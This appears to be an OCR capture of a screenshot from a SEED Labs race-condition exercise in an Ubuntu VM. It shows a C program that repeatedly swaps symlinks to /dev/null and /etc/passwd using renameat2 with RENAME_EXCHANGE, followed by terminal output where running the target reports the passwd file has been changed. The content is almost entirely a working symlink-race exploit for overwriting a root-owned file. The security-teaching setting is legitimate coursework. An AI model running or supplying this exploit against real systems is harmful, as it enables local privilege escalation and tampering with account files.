 SEED-Ubuntu20.04 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal May 9 13:50
seed@VM: ~/.../Labsetup
int main()
{
unsigned int flags = RENAME_EXCHANGE;
while(1){
unlink("/tmp/XYZ"); symlink("/dev/null", "/tmp/XYZ");
unlink("/tmp/ABC"); symlink("/etc/passwd", "/tmp/ABC");
renameat2 (0, "/tmp/XYZ", 0, "/tmp/ABC", flags);
}
return 0;
}
[05/09/24]seed@VM:~/.../Labsetup$ gcc new_attack_process.c -o new_attack_process
[05/09/24]seed@VM:~/.../Labsetup$ ./new_attack_process &
[10] 129422
[05/09/24]seed@VM:~/.../Labsetup$ ./target_process.sh
STOP... The passwd file has been changed
[05/09/24]seed@VM:~/.../Labsetup$
take a snapshot of the VM. This way, you can easily recover from the mishap.
Right Ctrl
1
P
64
1
1:50 PM
5/9/2024
PRE